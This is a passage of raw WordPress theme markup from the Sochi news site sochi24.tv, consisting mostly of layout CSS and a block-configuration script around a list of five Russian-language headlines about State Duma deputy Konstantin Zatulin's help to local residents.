.td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_193 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_193 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_193 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_193 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap,.tdi_193 .td-load-more-wrap{margin-top:15px}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_193 .td-load-more-wrap a i{font-size:10px}.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_193 .td-block-title a,.tdi_193 .td-block-title span{font-weight:700!important}.tdi_193 .td-subcat-list a,.tdi_193 .td-subcat-dropdown span,.tdi_193 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_193 .td-editor-date,.tdi_193 .td-editor-date .td-post-author-name a,.tdi_193 .td-editor-date .entry-date,.tdi_193 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_193 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_193 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_193 .td-image-container{display:none}.tdi_193 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_193 .td-module-container:before{bottom:-7.5px}.tdi_193 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_193 .td_module_wrap .td-module-container:before{display:block!important}.tdi_193 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_193 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap,.tdi_193 .td-load-more-wrap{margin-top:10px}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_193 .td-load-more-wrap a i{font-size:8px}.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_193 .td-post-category{font-size:14px!important}.tdi_193 .td-editor-date,.tdi_193 .td-editor-date .td-post-author-name a,.tdi_193 .td-editor-date .entry-date,.tdi_193 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_193 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_193 .td-image-container{display:none}.tdi_193 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_193 .td_module_wrap{float:right}.tdi_193 .td-module-container:before{bottom:-7.5px}.tdi_193 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_193 .td_module_wrap .td-module-container:before{display:block!important}.tdi_193 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_193 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_193 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap,.tdi_193 .td-load-more-wrap{margin-top:5px}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_193 .td-load-more-wrap a i{font-size:8px}.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_193 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_193 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_193 .td-image-wrap{padding-bottom:110%}.tdi_193 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_193 .td-image-container,.ie11 .tdi_193 .td-image-container{flex:0 0 auto}.tdi_193 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_193 .td_module_wrap{float:right}.tdi_193 .td-module-container:before{bottom:-10px}.tdi_193 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_193 .td_module_wrap .td-module-container:before{display:block!important}.tdi_193 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_193 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_193 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_193=new tdBlock();block_tdi_193.id="tdi_193";block_tdi_193.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-495","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_193","tdc_css_class":"tdi_193","tdc_css_class_style":"tdi_193_rand_style"}';block_tdi_193.td_column_number="1";block_tdi_193.block_type="td_flex_block_1";block_tdi_193.post_count="5";block_tdi_193.found_posts="334";block_tdi_193.header_color="";block_tdi_193.ajax_pagination_infinite_stop="";block_tdi_193.max_num_pages="67";tdBlocksArray.push(block_tdi_193);</script><div class="td-block-title-wrap"></div><div id=tdi_193 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-otpravil-zapros-v-prokuraturu-po-delu-obmanutoj-sochinki/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин отправил запрос в прокуратуру по делу обманутой сочинки"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/04/zatulin-zatulin-1.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-otpravil-zapros-v-prokuraturu-po-delu-obmanutoj-sochinki/" rel="bookmark" title="Депутат Затулин отправил запрос в прокуратуру по делу обманутой сочинки">Депутат Затулин отправил запрос в прокуратуру по делу обманутой сочинки</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-otpravil-zapros-v-prokuraturu-po-delu-obmanutoj-sochinki/#respond">0</a></span> </span></div><div class="td-excerpt">Жительница Сочи Лариса Тарасенко обратилась к депутату Госдумы Константину...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-vystupil-s-iniciativoj-povtorno-rassmotret-reshenija-o-peshehodnom-perehode-v-lazarevskom/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин выступил с инициативой повторно рассмотреть решения о пешеходном переходе в Лазаревском"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-vystupil-s-iniciativoj-povtorno-rassmotret-reshenija-o-peshehodnom-perehode-v-lazarevskom/" rel="bookmark" title="Депутат Затулин выступил с инициативой повторно рассмотреть решения о пешеходном переходе в Лазаревском">Депутат Затулин выступил с инициативой повторно рассмотреть решения о пешеходном переходе в Лазаревском</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-vystupil-s-iniciativoj-povtorno-rassmotret-reshenija-o-peshehodnom-perehode-v-lazarevskom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин выступил с инициативой повторно...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-deputat-zatulin-dobivaetsja-reshenija-problemy-s-vygrebnoj-jamoj-v-mnogokvartirnom-dome/" rel="bookmark" class="td-image-wrap " title="В Сочи депутат Затулин добивается решения проблемы с выгребной ямой в многоквартирном доме"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/3f5b1669-39e0-403c-94c9-6191462ba587-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-deputat-zatulin-dobivaetsja-reshenija-problemy-s-vygrebnoj-jamoj-v-mnogokvartirnom-dome/" rel="bookmark" title="В Сочи депутат Затулин добивается решения проблемы с выгребной ямой в многоквартирном доме">В Сочи депутат Затулин добивается решения проблемы с выгребной ямой в многоквартирном доме</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-deputat-zatulin-dobivaetsja-reshenija-problemy-s-vygrebnoj-jamoj-v-mnogokvartirnom-dome/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Константин Затулин помогает жителям Сочи решить коммунальные проблемы....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-dobilsja-vosstanovlenija-dorogi-v-sochi-razrushennoj-navodneniem/" rel="bookmark" class="td-image-wrap " title="Затулин добился восстановления дороги в Сочи, разрушенной наводнением"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-dobilsja-vosstanovlenija-dorogi-v-sochi-razrushennoj-navodneniem/" rel="bookmark" title="Затулин добился восстановления дороги в Сочи, разрушенной наводнением">Затулин добился восстановления дороги в Сочи, разрушенной наводнением</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-dobilsja-vosstanovlenija-dorogi-v-sochi-razrushennoj-navodneniem/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин содействовал восстановлению подъездной дороги в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/blagodarja-deputatu-zatulinu-na-naberezhnoj-v-dagomyse-pojavilos-osveshhenie/" rel="bookmark" class="td-image-wrap " title="Благодаря депутату Затулину на набережной в Дагомысе появится освещение"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/zatulin-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/blagodarja-deputatu-zatulinu-na-naberezhnoj-v-dagomyse-pojavilos-osveshhenie/" rel="bookmark" title="Благодаря депутату Затулину на набережной в Дагомысе появится освещение">Благодаря депутату Затулину на набережной в Дагомысе появится освещение</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/blagodarja-deputatu-zatulinu-na-naberezhnoj-v-dagomyse-pojavilos-osveshhenie/#respond">0</a></span> </span></div><div class="td-excerpt">К депутату Госдумы Константину Затулину обратились жители сочинского Дагомыса.  Они...</div></div></div></div></div></div></div></div><div class="vc_column tdi_195  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_195{vertical-align:baseline}.tdi_195>.wpb_wrapper,.tdi_195>.wpb_wrapper>.tdc-elements{display:block}.tdi_195>.wpb_wrapper>.tdc-elements{width:100%}.tdi_195>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_195>.wpb_wrapper{width:auto;height:auto}.tdi_195{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_195{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_195{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_195{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_197  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_197{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_197,.tdi_197 .tdc-inner-columns{display:block}.tdi_197 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_199  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_199{vertical-align:baseline}.tdi_199 .vc_column-inner>.wpb_wrapper,.tdi_199 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_199 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_200 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_200" ><style>.tdi_200{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_200{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_200{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_201 .tdm-col-icon{padding-right:10px}.tdi_201 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_201 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_201 .tdm-col-icon{padding-right:8px}.tdi_201 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_201 .tdm-col-icon{padding-right:6px}.tdi_201 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_201"><div class="tdm-col-icon"><style>.tdc-row .tdi_202{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_202:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_202 svg{fill:var(--accent-color-1)}.tdc-row .tdi_202 svg *{fill:inherit}body .tdi_200:hover .tdi_202:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_200:hover .tdi_202 svg{fill:@text_hover_color}body .tdi_200:hover .tdi_202 svg *{fill:inherit}.tdi_200:hover .tdi_202:before{color:var(--accent-color-1)}.tdi_200:hover .tdi_202 svg{fill:var(--accent-color-1)}.tdi_200:hover .tdi_202 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_202{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_202 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_203 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_203:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_203 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_203:hover .tdm-title{cursor:default}.tdc-row .tdi_203 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_203 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_203 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_200 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_200 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_200 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_204 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_204" ><style>.tdi_204{margin-bottom:30px!important}</style><style>.tdi_204 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_204 .td-image-container{display:none}body .tdi_204 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_204 .td-module-meta-info{padding:0}.tdi_204 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_204 .td_block_inner{margin-left:0;margin-right:0}.tdi_204 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_204 .td-post-vid-time{display:block}.tdi_204 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_204 .td-post-category:not(.td-post-extra-category){display:none}.tdi_204 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_204 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_204 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_204 .td-read-more{display:none}.tdi_204 .td-author-date{display:none}.tdi_204 .td-post-author-name{display:none}.tdi_204 .td-post-date,.tdi_204 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_204 .entry-review-stars{display:none}.tdi_204 .td-icon-star,.tdi_204 .td-icon-star-empty,.tdi_204 .td-icon-star-half{font-size:15px}.tdi_204 .td-module-comments{display:none}.tdi_204 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_204 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_204 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_204 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_204 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_204 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_204 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_204 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_204 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_204 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_204 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap,.tdi_204 .td-load-more-wrap{margin-top:15px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a i{font-size:10px}.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_204 .td-block-title 